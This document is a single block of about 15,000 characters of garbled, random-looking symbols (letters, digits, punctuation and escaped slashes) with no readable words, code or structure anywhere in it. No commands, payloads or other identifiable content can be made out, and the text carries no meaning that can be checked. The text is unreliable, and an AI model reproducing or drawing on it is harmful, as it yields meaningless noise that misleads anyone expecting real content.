inBZn{hcz"hEU..5ma.!ggFIFgB..hD6mhGG.G.Z.FiSim5f.Tg.3B}.Fmrzvn&kDsF\/zEFZ.mkcsliCMv$G]XU.q3ECCC\/!8CggmcgZgiFnFDGm.b0C..Zt.G2f6Z*G.G+6aG.Z..BYNI0H*F sCsywxp4GNwmZIgOhm.rCm|BDIG.vFI!c.8w^G90IIG.2e.5QS+.ij.Fm.mi.IGcz.2e.. h.?EIC.c0sZD.ZGSBDfv +\/fF`.F.BkIE}imNiE4mfgIi..s8KvD9FFCC_s\/EgsimkDG9xmoZglx E..\/m-5..F.m$jv7+imHZiC.mBFwEE.NhNGAh-Ga.vj2.FDwhztw5IGB jGMC5aIZGnzzxGirmyEm9. 4fMC9kBgpvBgI39GGhm\/fIy8 0wmGK.\'3;Cj5.\/BC.hFZ9w.GI;CCszj.U.n.mSq.IhjI{\/zi.d\\n4QFG,w`D=^CgI.mElc?.F.D.Z.pN.w>gGp.Zyg,G@..6F7j.hFGFwm..gDP.9hy.[g.@.._E.GCww4E4G0wxT.EyrBpG..mG"sFbI6Z.oZriII.j!(ZxpIpIm.BIxGS.e&.G)jFZ,gFCvbEC)E.s8,hzDivggh%4I7ZF*Ig.GI.gmBB.FmwB$zG.FFGYVb%B"&I"-0IwhjmoFkm1GxksCBBhB%eDc.z. gSdcF0C%w".huEg\/GmFmHkFmyThGG.z.)G=xBViC?cFE.0Fw.$jaiFGGCgDEh$1D1M.Z4i.BI0Cs9|jBINC!.BmhhZm.3,tTBF]BmyGmh.vwFBh+rg.Ipzmmi&h.isoB!\/myNvkmg.BmhGF:v%G.wfIAn%gGZtM..wzhC.0Z\/7FC.Ggg3mh.z! BFp.y.....FmFIGr).8F+g.m.Bff.G..kIc.Z.5FFc2Z.vIZh GCG.hGsE\/F\/+Gw%gxC-cg+FF9lF.bZv.\/G.4.Z.yck8lwIl&ZSi4.wcG.1M8Gi\/mp-C\/Z\/\/b gCEmgd0GFhgDfFwxZ.r9qgw4 Z.^Z.m\/G.Bgd.2II^.C<\/)YZExGwnFz.noC%?Z\/g...MFBhG\/p"3sDq.BrEB.wpvSvZGic@nZdyweB.Go...JiI5mMh\/.C.ZvBhzFfwTM P.G^Bim>.Z#Cw.^%F %9m\/4.zFn.mnFq1o+0{FGFD.>.B.IBIiaNxwGOFFf.swvsBjSFCb y..BZJsGm x.e m.zsp.oxG.1cbdozmGT.er,mG\/N.FG#C\/F.0IK4dz0.89m\/vms\/.s.ziZmG.cDOmjIiI..vyBSF*CpzwgF*m.mf.G&ZmhaFwcFM0m0.\\MI.ZKfBnZGweS0l.3Bmnm\/\/.GEm NsBFC.t\/Zm.+TmZfD\'.im085n9FC.CyBZZtcz%.BgFS..Niym9.Z.if 5G.wm+EjGFG.#8ryIFhi\/ES!Slm.hM.F}L..9mkFi{wDhzFZ.c!vsgF.om.FrBq.9FhhGGS>F.FCGEFmm0.ZZ0.!.sh\/BFjxg Fm.0.ChtZ.lBT#\/. viy&GBpio..mIvgnFw;GmjBD\\SYCmhuTECmm\/%sSg\/Z.hhsI.\/0BBdI\/GFZ9.ySIZds5!%.N!GOh8I;CmGF.h9zhsgeW6hIvhg49$".dsdw9\/cmz!i.m6gvpI*mZhCZz.ZG%og2F.8.ixwBm6z}mGm.iBm..B.0EZ ZU+..IedCD\/dC#E#jIGpCv0wF-m.&50mZjD\'ngyxeMFfC6h7vkhw12$\/xp3.cZ3\'BFBGZ.Oz+wvf34I.G.0Gg0&y.fjBIzj9ThvmF3.F.Z\'GG*gFwE10.BSMkn4FTMxs"n\'-\/Z(.n2sNmh.85Sf9BwjmZ.H3.#mCfFrAm\/Z ..pah9xBy.E9ElyxgEI19GqM.vhpGwiZgF9ylBCZCvPgI.Fa0cvf!.!wB7DB!nx.zhp"GGjg.mBII5mGD 1*.jEy"6EwF ."3BFA7.AnygiGmm.ZE>7I-.j9.nGlhc mFrvW.ZB}I..G.iaDDyggGFfBC+NsFf\/vhG.ySM.pcglg8cMwi{mzfFhGg\'Mpg.jZZ sy.YigrgFGn[F.NgCm.9cG\/..ghx.\'0jG.GwmD.w\/&Zm\/98m..ha89Zr#F|m!sZTMmmDZ\'FBmNBkEg7TGSN>ing."i\'3F9RwFFFhZhDw.BgI.ZdG.g.j k.Fk 4FDsFwzG.w.qk\'\'.I.slxO ..grm.\/Sn*wF7g<dmgr.Zgwkff..yNkN\/5%G4Bmm.vF\/.Zxso5.v!DCvG.GvBI+\/U.CxvgjBhjhFBGm.&w*jhFDG6M.G.Gh8BIg.G.GDZytwiIp.FikoMFE..wwBm..INoIG|NIvmwh.cvGmtG*}ZPZ%MA.AnpI6g.ygIuh9 FmC;IhNIYI(Ixheg..jMt6jmklT$p\/.v.N.CIG..G.)M j7\/sf .D p.G>I..ZwF.cpjFr7h+hmCIq.ZZqFCYN;hD0E.owmYFFCThhcEFmS.GwkZv3mMI.FZhD.mhZm\/hmg5Ih=].\/g..Cmhm.\'.+mC\'k&xsm.a.$FjSmmIt(h.Gw_ZFmF#PaxZ.nD.y.igBF.9mko\/IC9F\/aC0..zGD.\/w4.mfmxZlm4.C8mCy+Z\/gjTxFi%FDm90.GzFC7.D.wGgmByDI:.hEhmg.c).F9.h5.gcZwWGmmiG6TD.@b.GBZmciFZihg.8.(Z>..G4$mFD.0t8kEGg.F"mL.:1wI.w`y$.{IZFg6ZFBZSD.gB\/..jRmvZtn...mmZ.+N.FFEZE>hBm..WE\' mCp\/cI.cE%m5$m\/mk\/zD&.SEgD=.gK."I]gj)^.kCFDc4.#.rh4. IahFFh.C8xgZklw.ixd.nEm\/.B...9Dm.g?GI.vmzZijmiZGIE.dzBgguI9BG..MF7&DFx?.Ej&BvBvZmz[c.48IWFpM0w@F0F.IZmGG).h0wmSE{omFG\/FC.cLFZ0GFgZ+\\#M ..GGF\/w..wpFc.EZEg.<F3ZFH.FFmhcc.BmF  &G\/.BCg6vIB+NI.JGZjZnKZFBll.mmlm9s.TEwk2&s.#7gh4F!PmEmNw.yNGZhw;Fh[y 3tBg.. pFaa!tI0wiMhiIIgDi}niiI..h1\/I%w\'.kZiF.G EZpF.N-hNhyh.i|r77mF.XmvF&jzCrZ8#F)eGFkCSgv^ChEgBmhJv.BNE.5@.NtGmII"wGFF!viDgGkvg8UCNnjIvFEgwnn8.Df. 1U..<km3.yt#GGiE\/ "hOhLmmG\/CIZfFkC0GF@9fSGmZ.jr.3.Ek.mEm.mZ@7.FZJm#km.Ghw.\/SEt>cI iw.(GiwFwzeFZf3.OZgkpB%\\NCZTR.k.BGFjC.F.Wx\/9EF..f.BtIm+F7DBa.G.FtjBZZm.1\'k.[FhNhDsj!CqDF(InZDFvB&FZ\/mxd.UBmwi.CCBww.FnmbZUF..0f.nBwFZa."mEm.u..wZgFE.F\'BqBOm\/wZE0.ZI7(CSF.A3gjif.h.0GZFA<G0B|0\/BDhv|zIh1x.%.GgZEm.g0vy.Z3..d.E\/.Ewhl3j.gcsGG.3sw-IB.xm@3GIFIGkIFIBIE.Z4G vZmgI\/DzqBF.FGO-I>!Bix7.%DmIBv\/[z=p3oMn.MZh.n9h-.mli.Fmh.vwXD.GF_EF5qTpGwIFlmIBIE0Mc9BmFGF5hGxElO.gI3GaGNg\'\/.gxwmlxrMnj.ZjsDMosWgcsO\/EzIzfm3.pCCGFD$GTwZOGDadDI.mZ\/x+9I.8GCIZsGhfK+GkmznGGfq.CZB.Z.i8d]gZcC.j3PBZgnZC5wghv.mOT.EGI.\'wMINhm..w0FIGm.vF7w..hmhFgi\/Nm.gEFswG&y\/m\/+\/.yw!8(B.h.GymBr^\/2UB8IFwZF.nyZMxhd.GFBxfiFG.dfzBmh=.r.meiI57CFIl5\/f..sWg>.Bn4NrI"@gIG%zGy}kZZG\/9FymjB].z9Z.shIlww\\Ov..mmG5wZv$Z.\/FgFm.FwG4..GrImGN[D\/m,iwKG+k  Fm.ZxwBgG9+mmFF@jc.hG6Gk$Dj\/0Cm.kBs.>qMg.mwiEZvF.BNg`Sj0sawFyF9CjGww(yGbvFZ9tFmB9SOFkFF.Gm.tBI0.!ds>I#wHgv*1Gw\'mBmyCFnm..iEGnPm9EtFmfZx.G..OflFB.Gg.di\/ m..m.gnm.BFi.BG4m.GqmmpC"#gh#||.GGIGZ7B.ZCGIhN\/cg..DiZ..DKk.1DZZB+..mBN#.MpDGEh4.mGG ).rFB.Nm.ZCjgvmFx. ggT.vDs....9hDFG.wZFd9#F&.\/.F@jv msB.s2B4Fzg8*Bh.79Fv!x6Fhgqy}3.giIE$E.\/F.z\'7.zErh.wlhmN="qrFGFNt.ZynItF.eGFms3m\/Gh.n0Bm.-mgFkZ.erv4imkm)E.gI<mfFys4pZwgdGZGB#SG.G..FfCFyjGC(.s.c.aDgGDDIGg.. G%Dh.I.1C..Sme..hExcD..bjtvsiG.q.50mFscFsI%EIDF.*wqowympcTn.z3YDG.gsE(.q;.E&NgwDg0.kD.G\/D GSGrG.<G%.G.SEEkw.4g.kIGG..Nvr0h.zZi# .x.GMnhBlMmg96hiIPBGF.md`hxZo)F{FN4G.sZcsG4.Gg.xg.I|FeF&BGrh9x..dFTFG>DblrZFIwG8 h5Gg.BmECmu0mDIh  ,BGcm.Sm9.\'f.Bw .wh2I(ice.eIZ.ryv.ZfBT099.STgl.FBy.x3BwF w..wFdmsF0mG}n FwIvm.E.vZ.\/dFIwE9"GBZ." BwlCFh\\.gsm w7D0cF.ymZmFG..GghLE)E\'BEniDF1G.ZwS.CD.C3mFNFg%-vSGz8Gk4jm4P..ImjGg1F.8Bm..FEFImFG.GS.sZm. -kM3E.6MgwkkgIZ"XCT eCI.g`j.jl.DG.o.GhsIi..FE..\/ B.izhZCjEZmm G0RTG*07Gn#vdDe.ifZ.!\/0sw.Fm$eyrkISvM.rhzmC9Q\'|GDm$.FqZGc&.!8EmDaIz7.0mj.DGig."m8EawEZ0hh.p.F20.FmT!G=y4uF.\/.w7y(.y @ mmF.NFD..mZwB.Ix.(yvIm#rZ\/ck.SvG7KJcn&t.F.ioDwmGavDFxNEE!FmmEG.gZh\/F\/.DGFaZ IgZE.giF9*.mFGFsCFFZzqFi`Chx1fsZan"qBZ"w!.igZq#gGCG..miBm0m.f.T%.yn.FZ\/ZZmwon.k.$ZmAxgym\'kiXmIF.sE\/DFiZ.rFrz3Gg00ZmBBI0jZgmZ(Bg4x.. .9.r.z3.hBj.p.Z1*TQ"g)AjsypuEz..m._BZZm;mImhd8ZCSM.vhc.BB.EFoBZ0NB.chDFk.4BGD .m..Fk.fIc ECC. y.B.1sIcm!GMh&N4l.gzDhGwB.\/hG1IIzx\'.m]v4Fm\/F&g|wZ..VwIys0mG9..mBmGIhq.g.g.MZnh|&.IxZi.G.zZghsrZEFZG(FDF|h%F.F+mF00.\/i8 tBFF9GInGN0TGuFwg.m!I1\/wINZwphGSZmEZ.y.GEIyg...;EgZZ.hFlG NBFF9lmFp.MChNBk. .8kF)B.NB7BmZMC|vFhipvlm.C6m.i.Z.cZ&Bptg+.wEByWZ.F0FZEgC&gVFmZDLRqZ.t.f..wZiviw.#ccZ....z7)vswdv3kkG\/.jzzz.PoGHCf.kM%.EGCB*ml9Cht.7*zEyGwhG.e.mf.w.0B6EmgIFiG.0I.Gz%FGmz\/m ,FEN*sMgFDiyiCfgZFFk.l@1|F.h%.hJh..EB8$9g\/Sg.g.TI.%goIQ\/$mt..k+hZ\/mtbFz4gwy9FkBGZFEg?mD.hGyATvDe.l.EGkmF!EG0.wGvmj"FGEm!iGwD.:G.GEGmmwpFZi.BCgiyDhw.&E.GjkBcGdFG(ynZc\\ioCoB"k+hwwm.ZB8hts.GZTFwVkGEC...FmfmSxIGCSZCDmyB0MFZ.w5ZEN\/GMhmVEG[I&ZBowI<XjZ\/GZF0IgGmBnSIbk.&GgG.FFksvDCM ItdS0pcMIZ$.GGmdPaem.E&iDgmGFCFkGtm.$.w|ZCF+I.#FIZpCi{.h.JgFhh0FFZ{ZCCZZ$G8sF0\'ZmCq4m.eBC.h.B.).D0da.EqQmjSCIFg.Ezh8E.6ln.v\'FDhmqjZy9gF.I?%g.0pI. v@mgSI..Zm(.  TI&F.uw0yhcGghcg+"m1gE\/kmdl\/%IIIsm0.h.cZg%G@a.ENdr\\m7.kCZZ=.gsFA6Q)w..rFfGClklhZy.wVmIBhBBqjFvkUFm9spjGECv\/gm.6g]6vFZvdghCMy.rmSn3mQgh9\'NItxmIZMZk89sGrg\/bg\\ IShSyC.0weM.B.cGgZ;y.gt.I.D3B"bFkGD3`ogg0fen[.iBohG+FIwZc8 "mw.&..xBgB:k.h\/k.jwh+I.FEGXh0CyEhXEXNgi5zkZv.qGC.gn\/NG-CZZZmBGxGcgDw.m..Esfws.n7ZiGm.Z.x...ZipmB.F.CKn.gd.F4. DBF\/*ZBBC\/c8pg|)z"Gooim.MTmNBxBdEZIh\/.F+FFoFGMms.BgjFFIxm$mCG.7mSN4gqvZf. Ip,j.wm ghC..hIFg.EGG4m.go3"F\\9skh93zF.ZGoG9..I d".ZSI-5aZN&B3mjII#q)mG.Gv..ghBg.S..FkG..Fv9..)sg. .IhKG$pGIhmmFZF+gZYCD6.Bizhm.swl zc.Zw.CFnG.mh.Z].imxIayLIkcGzkF\'BCcjB}v4!0lZZ.kFmwZIty:FIIw.GZIk.#.ZiFmchm.qBvZ...I+m".,GhB0hBl\/.mm6.ZD"-mwZ5iJFwc.svCBo?EC4\'iIEZIB.mmEzF.BgvChCQ!mB.kEtn4guimw.Fpvy.x.G.GihFMmm.wF+9gMqmZl.bZIFt".S0mvM P.mCZC.FmBmhCBnmxvaMnZGBBlyV0.agDfhw.F.ZmFevw.3ZG(wE%CFm.vFk..I\/3->c0GvhhMZ\'pEvGgFGFrhgDMFzSGc!@xmiiw DscB(Gw4fF..0..IZh#."nIhwnI&ZD\/LnihFhcygw.v\/m0ZMNN#.WGyyCSBm.2BwFN.Yg S>FwwBx.m.FiG.hsZ[x6..V$EvIWnzht9ChDPFv*m..Fh\'Gg.SsmGB"ZNw.\/3h.z0#h.r0iFnm.\'ZGHBPawIFLfG.3SFt4hI,E7f:Fm3ZcGZ0trE.Gr.I.IBwnFIj0.&ZZT 2fS\/vi.gSm."mggF.x.I^PGdZ|wyZBF0km\/B(hIrglzGN8ZN kH.9MF8I.\/.G1xZC 3v4FGw0\/wmGNCZBy!FGw{G.s!Dgmh.GBFZN wkZG.hEG MF"Dh."ZZOCSi7!.G[EoiFimZBI.mrGngv}CxNYy.>>wFngsZ0igJ.m\'hx.mCWmaG\/GfiGi \/k4C{m83C4c.ZGmCm.GmZh..2ZEEsI.mGEIFZc!].XEfBfEhtWykOGGg1BGZm"+6C9ZEIC|wFZgyFZiCFFFDM.*s."GZwnB+zvvZFZEFyw.9.G03GIiTgwF%Ti.+ghCgv.12hFF3F)ZmIg"CtZ&+ Gmm.EZ.9Zg..#bj#.T.o.#FB4Z.ZE (8.g.CGfBvD?imFy9qh0BZy\'w0fmI.B.y.N.Gigjw.lva.moFxDCo,Zv\/BC|kwChgO.FmkZ\/EvNZ.C0I^mFvsF0vF.msv00xD..3GBwM|5gDa0(\/g.! BF.ILpB".9LEEjfiZZm.vIvZ3D.gGZ.rmTm.kGVHZ.D.G.m.hrjfG.Dm\/DREGmE{F"FBFBhSIo.CC.3ZixK.hm8EdimmmI\'.ZXn0IZmjnI.tGbCBdFn5liENFsFF.T3h.!<.mCzBFBg.1.Gcm.7Bm%qjf(Ig.CGIF%Nw|IXI0iFhBF.C.)dmq..h.m0Gkg.IIgG.QiGw.nIZk 6GF2w>r5B.YC\/.aNkC g."G.d4mn:G.\'*C99C\/C.xBDDC.\/CwDgmF..mo!G3$BwrmFIh|gZ5pGFmG"Ifdgh.BmGg.y.x^h.Cc_cF\/cMF7Fw(|3Ds.$G.h..AyGm.4G.Gmx+ gCyvZswS\'JsvC.G+mh..FFI..gFg&xNo.phNsg.sCmy<0%9k&.rWmZZ9iI\/g$F.zsm{vGSc.`ZhF.F.yZ=G)I.Z.5\/MiBI.FirBmCagZgS.`g; .D.GBCZZguFnFZ2\'0BzGrzhEbZTuF.IhBG.3E.s.bh|IsaZEwm.gzbZwmiCB8BghCGs..3Ggy\'sd2vD..S` g..hE.....\'sZC9i4.yC. .!.SG.\'dmH3iGZj. D vk..mNx.)IB]wgg\\TG.ypEgGEm.|GFGpg.B.4ZDF,Tim..(MYmDmgxL<#EkGuFZ8Z.).gBDFI""C!B\/?FF.nx#uIFfZ.cDw9zm.mz!vFZCMFOwDFS.DEBhh.hZ.mZ.mw_oF$k6pG!r3Em\/gG(GCiIIGchSFB1fDkjIZ0wG\/Ndv.I.0goF.1.hzjGB.EsDjZ^.9o.FrG7dZ0mF)0FDBCp8c.BFjnN.!2.zZFwZGBMx.ZomxmS.Fah."ISmjZMV0m\'.8Fh.o>iidSDmCZIs.ZfrIkm.hGmdZgZ.wCi.w\/B\/w,FhFkFoZ|Ff^BmF$$..WTjIFmBxmGZEpR\/8..C\/F...SFa.v.I#&cCppFsF1.9\/GZ*GBM.jBFkG<cE.p7czCakZ.b2fE.mGgS;mFG..Fm@v.N.gFZGBnmiCDlFcO.mwFm..Fyqhh$.E49""oE5Bi.I=Bvh.[VIFG\'"\'XgBbBCFh:m.G4mNF.FmCdI3g.kHCaCDZoF0F\/hZmx\/6fm.ggBw9FF$nmw!vhhB.hCs0Fm.ngwhw.xFT0zmFsS.G)B.}p.Fg\/mwGMxiFC!B..IEz9qw..zFgIl^IH9wBoF.mmF&m.y\/.#F...BFGFBmZiKD..Fm.gF$m.GmEZC4g.\/VG.Im.jMB(F) Z\/BTBwjFGFGm#Lx#mBF"FZi$F\/.j).h.GF=gZ.m.M0hl.mgms+GFT,.cm6g.B.nIZpS5.Bis9G.FGyi..Gwt!mwm]Iv!MiFm)EikgmGD.mTiwCijgSGgG,(\/4xiDvb&ZD0oFg.InFjMQ.kED:o .L!\/D=H..%ivF.ZSy9..ZiF\/ag..GZF.mkBmcBGC.0c.SFggkfBws\'E9FmvZi.pmg*h.ddESw\/SFpFlBCh.ifGDh.Fc.NvgSGhpFB89iEm@.ZgBT.DGF.,+I.mC.TGGm..pwBprn\/FD.sZNhhgG9Fbm1gg&i$m"0Ek mU ImBIg..sI..iGIZ.$0Ci.jpmGSg.SGFZbmkm h||h"mC#Fw0..mSIwD0..GZ&I. GZm9.cFcmxdMZ.sFJGjIrrm9mChqv.SGEBmCStBc.gB\'FbvTmMsZ87mBNR%.HFoM9Zp.wIm2ZmoBfjFqGSthw4.G..me).GZ.FBZ\/Srm!3dn0+S.m.!I.Dg=SCpGgm.mG*I2..#I2.+6.%.F0..IF\/F.F*DBIShFmkFGC!B.ZBj3Z\/GRgBmwImi.ZBg7ZF.C:BBGC.gkGzp.3.xm.F.RFZswM.8.4Y. .ghTZ7wEbZF0AFG.FqgSGdTF..i.G\/7BI\/yBG.mi mwBtgm..wB.A0D\/Gg.y*kC.mEmhIpxGsic.gZEYF1C .NEZsGh"C.B!BDZ}gEtgdGZsCg.mCZ`Gr%6NSDvZcizLa.wm0YZG8I+xTGIUZ.mDg.f. .Z.mo.F%Z\/N)UBwghFr7y4.ZmFZnE\'.EmFgh.w^B4 D.gZ<B["4Zmx.FDGgB.ChFB..G*wEg.hv.ZDTZhGw+@0"m1g\/hD\/gM.Id..QKmZjGR..nv hCM qm5FBE3qgFFFxBZcFFiu\'Do.sIEg.Z7mijG..DG...sZ.wDFimhm#&D:Izv..vGImv.k0cbh..xjocG1[w.ImjvmtT.C9imF.GF.`msZuv&m0.B.SI\/xwz.Z+85CBiFl.w.(ISshZB.kiZm.FmZmI.GfhF\/ekBZBZ|FmsTkGjTh1D9.\'E.iNZG0aTmG\/hmE.ECxwvBtBgh.CFDN9mZI.mG4GmB.wI40v.Foc:S0v.wFG w9.yDy \/.GgwmCU(!Bvhvyywf4Zi65#..D #9GGABl0ggF$ghFtgDVGk4wI.wk]Em&1Ekf5h.h.h.$hw9NI.gwZEwmS(\/vBdZ%gSF.wzw*nnUhF1hF4B0GEF.G"j\/OiSl0(gBD\/zrCmwhh\/oB6.I.>BngaSz.@mhG\/.B.(FpIVO.7G<m% IFSdIFwy\'mIo.P1!QGZvFb\/mmBPIsy\/=&FC0.GGIGBZG\'iwS0F:iwZtBwfIxBhy.wwh;BiF.v..Hk6)#.IF$vF.mzyk..fgEZIpN.5x9mwsFxFBmiasC.zr izgF\'GEzEI,p.ZNI*5l!C.hDGFGDFDsFsTm( wkw-FmZ Z..E3Pi.SF.Gi!>\/Zc.9\'hvBIF.03.CuF1hp\/FB.tFEg.D?.ZrDB\/.DZlrxG.vg..iw1FFgBwsIG.FB.B:pZ..bvyp.s+.jFcBEEEzmLFFZ7.gEFv.H.iSI\\B|=FBM(.4..soF.GZZhEFBoD8BdM5nF.FqF]mhm5.6(\'\/..lBGDys1i`nEvBmFg$B.W.0F .B.wCZdFkB.ZEw4C2$Z5 GF.pTpwZBz4.zI F\\.Z2"wZ...vhZJG ..MiFm.v.IvB{EDZ. Z76GUBmggFSZDlBG%gs1 mTD.\/mCmD6GmUvFhCowGG8B.BgFF+wTD \/0PFIhbG..GFFEZj:.E[jF7BroEmCZG,xZn8C0\'`m.|dCzd9sM3vh\/.ggfsz&FI?Bwr\/Bs0p..m.&qBBEv.vcEi0.CZvrj.vC&\/?hhFbgopG0#Dg.\/cx%CvImlGRZGFy03i.\/mF)s.FfZRo.i.zGGC}hgCFZrnm.ZG-cZEw.gFg\/EFm9BrFwmIZxs%w5m5#Z. 9gF..M2G"54y.ZgIkk0GFgCFmnZ0GGg\/m.Zh6ID!%UZNms.C.I{E[FB.wFTvFBcFw}%Fgt9yh.CmImh.Z.EwI>1xFh%yiGEGmm2\/.m#GF.mgzD\'B;F$ .m00Tpk7g5\\..EZ.F.A.FsshEg.BmGGF(hmsNkGGzevf.aFhIgxmC6BwxCiFBvTC\/EdgFF=D\/hZ3Swz.2\/..|.$.GD.mrbGXCZCsM9DZ$BmFgG.@fB"\/Z[#.`3icx#9..3ZzB5.2vTdkG\'D.pF.EFmvImv0zo$.gaF9.yGGv\/mF.GF m mCCI.kiFw#iI.BBCs.Cg\'pk4.$2r$SG.tw8irDG[.FjF.kM..BGQ(.GGS0%BGBF!FmZlG$..mo!g$\/IFw(.mkggmMD|\/Oyd.I hh7g6,#FF.mF?E.x6.IE. hIZ.DF.m3iMcNMF.I.vv!.9w9DZ0.6D+;5kCm.hG%.zGqmpT kjBgvshG%F\/ .Flm.mGFhqBmCFwBGIwGa3gLv"IB+C;m .FGC<m.4,FmZsE&GE80B.Jgz .gDwtsj\/w.Z.N8gmC..NhdZw!w\/{GmFmGyhtwNE(uTFgZg<FDcFg4Z.cugnqF.x)FhBoznafhdhVf G...g DvF.+k\'m8lFM(h8.m.o,vAm0hm.mEhyDkEmCghIv.g@mGSIZDgw\/.E{Fhmm.wI.ogFmEGg.vtF,FkFm=Z.IBZl9eDcm&EBF s3.u"mC.MZ39.FgZ.3\/axDyvm&DZI.DwECZBoFG3cBjm.vhG..tG7g.w>\':jhwGDhGEg..CP&%h.zsy.M.7m.{.|AjZ.mZ!NIf.NmDMmZmBmBcz4w.9gE%) \/\/v7miBvkmIFIZ5wGN0_C.ijiw.mGh\/ Z8B"h.HuD!g.nGD.sJCFjB.DG.w7kBCZ3E.7mFZws4MBFEgh160.BiGFNRxZhF|G\/GMsGmvtm"!oG<BtF.k.9Dr9Z.BhqdZlF$.Fj(!T\/sSsE.c.F\/ZE,pZ\/FCFtaKCgFFaImq.g=.EZ\/#..EZGDg.DBZnmgcm9\'Gdp.mZ30rF9Gi4&IG_Fg.F4glZF4Fwo..s6GF6#IEGFyD54DFG\/N.)Pc.92m3CmFvGIE....)ocB.x?.mMZByFmEChRFgwwm..x8..6y.rCG>ZFois9mm+k.I9.j0Z.k.9mwEIj%Iihwg.ZmmZ8.G.\/.mwN^g3 hGM ...9#.orB.FFh\/.\'mZwm.NZ>.DjuZw\/wK.vi.ZC.TG;ZUFZmqmB.Cwo2.GiA<IZPtF^BhgkmEiwIgGFZ.mfDiBe..aGrDmI._sZB.0%jDxZrN.rgyj*)hqhFwvNwMC3Z"cIFZhnsZg_I&wGM.jyF9.m#0d.yTwmTZI\/C.FjGiGf.CiM..=m0\/Xpw3CA.g9CCj.iSZf0Cavv\/\'x..iAFZRpim\'D..B0img&|.mfo\/EyF..hgmvgDqmyE.ZyyDEEF.wF3.gEl(qtmy.Gmi.2s..j.CbjM.FzNF9BG*3JhmFvCHCFCimGoIF.M(Dh.\'FBFFvgNI3PgDp)FN mhm3_ Z.gmGMNrpS\/.hFd.wn|mF0.gpw fhsps.mGFgkZMNigxoI.sBZmmcfgs.wrmv.CgmZcwC}w..7G\/9FyC3Gn.GB.ISe..GhgEo.JIDcCZhl.mm@mhgnDG.rmGyIgRirEGhwgNv1yvGv..g.zxg.hw.y.rmF.moDgg\/B.iiFRM\/w.Zj.CiBC.sZCZvOmhGmp4G.gfhy.aZy.zwrG.TB.Ags#..ggweuIh!\/9g.gZ..k;tI0hfwmFIag{Z.rSkf0?@{g.Gb.7ZQ.B&CwhMhT0ZC.C1iZ.uDd-xNyI!c7")..xivgB.pn3Ey&EImC.F.wGxFLwvmE28>Z1kID]ysCIch..mzImg.k.ggBI..3zEmZm8i0.0kFrDzhT\/+SCGMrl.\/Bmc.w"Nw)GG&(ggH..ZhcM.S(S+iTgIDx.I.!EeFBHcZy\/wmk..IBt..yITCFmvz+Z..xG\/II.1gBh.sCCiTCg$.cE.Ghs.CcZgqD1E0MtDG]mj.s.BIFg i"ivpNm.vSIGv.etwm3.n DF.%iFEtgIgF.\\xUE..izF3zg.kdvB,.j1GZv.EIiIgrjEBmvN,\'gBzxIN@.F.FGhkD..mM5..hhpIzmmw.fNhG#.ZFZGUim!akFphZimZ2oswFmFm2w+Fnm.\/Mi99:y*ClS.S\/@*E.gC_C..)FBrGEgXBwFwGSm.gI b.C.J#)mI9IwmZ).Y4.cIwEZFZrgdZ7Bh.m3Zgj>sp]gI<GDk?o.Zw3.%hFF\/F.vl}r.N0GfSymI9Cgs.)EhZ*gwZ!\/FBZmZyMmcZ)ZgiMGkh!f%Sip.+Ms f\/)iwydF..D.FBkE0MmB.  kv.m6.jMJEj2mSoZhFFmcF\/(l..wgCgmZ?.NIp.FzFFhag-DGiIm]Bwpz@i.E.mB2IPhG(F.q5.xf.m[NDmIgC%G839ZmC|.%GtDimwGwx0EF.BIZC:nZO\'3Sk.g.wFI\/.$yEmfZ?jqF.UZjZgF5w.ovN...Fn.s.BtjlFzDEB.GCC.w".mESmEr9Q9zzI9=m..TGgiF.hiYClNf..GgF..sB.Imhmz...Fe..FrFFi.ImI\'Dmm0wh*.yG..F|GZZ..owCx\/mZCq-Cr9gmKE.E*..p*.B.pD .MGiz.$,.GIk.sBoFpmj\/CSFMn cc*hLh.r{FBkZCgBmMGfmCtgzcgG.Bn.zIzE.imgMS.xdjqmIhg.*Bk9mljkvBxk.v\/.{kwm0TcZ0F1k.m3h9.:zFHgG.gfwmF fT.y.ig#IZGccv0.cgi.BBzctm..X.BMdwx)ymmNhzIKB:NZ.X(iDZc%hzmdG.DmG.BF.GyEgsCS_.FB.ZvmmG5tWm..BIvEm.wnizcFZ0DDI.Isq\/\/E4.?ZMg.gwy.gcc.Z\/IGOhg%IBwGZ9EGi.a..t0G?N9rmBDd.FFFjx.nDG\/^nG\/ZJ#Z 7BlC&n8BhyD\'MmkC3TTS.gS E.v EZDNqnpCf#.Zg..CJIsm3\/>Gh._(hGGnGiGj.Nk.6.ha.3 vmp.BFdr8mC.49..sm\/FJb0FJihyMZSg0fR$8 8mIG.pZG.4wIkdDD0.ohp%.FVFh.c.Evhg9kEDGDpo.ZI(gfC5Ehmhcy[B4gMFwn...G..Ny4BIBgGFy7 IiZgBZGg0c3c2.G$.Zmg.F5D.FIIh.kGfC...lzZCihsF.9w.FD\/..Thzfm..sMmcUxV..gG..o.mB ^Cia8"hGIqB DiB3h(h.FIh.Dy8.p3g$%MCvBGm.qC4\\.gGThimE$pBjn\/BIGwwghfC\/F9 ZdZ.\'\/le>EFgCNG.Mm5ZB\/h5w"FmhFB:c..Iqmv.B.CZ"iUmgCF OFom.Izp F2&.j7gzhkmgB.xF.0kIiFhIFFIBI..nsvrF.m3Gm\/BFzG.FyDBjpun..xCVF(1CZAD.h.E  yBVh:$yG.h.ijpI4ohzE.ByG0NXFDyCBgB.UIy+.rSi.C.BuGF0IxwggGC.h7\/iB)E\/SIlGi\'C?Gg.vIgBFC&gF 1Iyihtd.#\/\/WZh,f8GF9oGDB.NiF5Ik.vmI}aophz4FMSZxZDFjam.GVN.C&.F9mZ ZIzHwSp2cw.m.,IcIF.vl N,\/F"hyGwF.G.ZDZIAB\'vMMvCg+h0hM(MBFBgZk7CC...M3CFIDmSN\/ZIIwOtkGrF.mgEg.IcmDhFb@I9GIG\/.wg%HsG\\I..k\'9Bg.d:ZFypiEB3kmw.Bh2O3e0zmmO.?Ihk\/..F.{v.Zw.wj0myF.gmcFB}ODmyhihg.mhZ!c.cc.rZgzFdzChgmmhdCm48.Bf..p.hj0gF0.kG.5jlhGIZZ\/.8mwn..NyNZi#DSGsm+EnG}oSZ IFhFk(r41.YS$EEhsIT0lZgd.FFZDF.e.BzE m..izj.d.m4EDmIwmE.fgk\/3JbBt..D..h.ZZFctGTRghsm0yL)Nn9ZqiNkmhI 